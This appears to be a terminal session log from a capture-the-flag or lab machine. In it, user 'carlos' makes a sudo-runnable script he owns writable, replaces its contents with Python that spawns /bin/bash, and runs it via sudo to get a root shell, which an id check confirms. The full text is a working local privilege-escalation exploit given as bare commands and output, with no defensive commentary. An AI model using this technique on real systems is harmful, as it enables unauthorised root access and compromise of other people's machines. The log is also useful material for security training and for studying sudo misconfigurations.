 carlos@ae5567fcb114:~$ ls -l /opt/script.py
-r-xr-xr-x 1 carlos root 272 May  7 15:19 /opt/script.py
carlos@ae5567fcb114:~$ chmod +w /opt/script.py
carlos@ae5567fcb114:~$ echo "import os
os.system('/bin/bash')" > /opt/script.py
carlos@ae5567fcb114:~$ sudo /usr/bin/python3 /opt/script.py
root@ae5567fcb114:/home/carlos# id
uid=0(root) gid=0(root) groups=0(root)
root@ae5567fcb114:/home/carlos#